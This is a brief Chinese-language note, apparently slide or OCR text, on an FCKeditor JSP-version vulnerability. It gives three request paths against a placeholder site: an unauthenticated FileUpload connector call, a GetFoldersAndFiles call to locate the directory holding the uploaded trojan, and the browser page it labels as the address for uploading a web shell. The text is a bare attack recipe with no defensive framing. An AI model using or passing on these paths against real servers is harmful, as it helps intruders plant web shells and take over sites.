 FCK编辑器jsp版本漏洞：
• http://www.xxx.com/fckeditor/editor/filemanager/browser/defa
ult/connectors/jsp/connector?Command=FileUpload&Type=Im
age&CurrentFolder=%2F
• 上传马所在目录
• FCKeditor/editor/filemanager/browser/default/connectors/jsp/c
onnector?Command=GetFoldersAndFiles&Type=Image&Curre
ntFolder=/
• 上传shell的地址:
• http://www.xxx.com/fckeditor/editor/filemanager/browser/defa
ult/browser.html?Type=Image&Connector=connectors/jsp/con
nector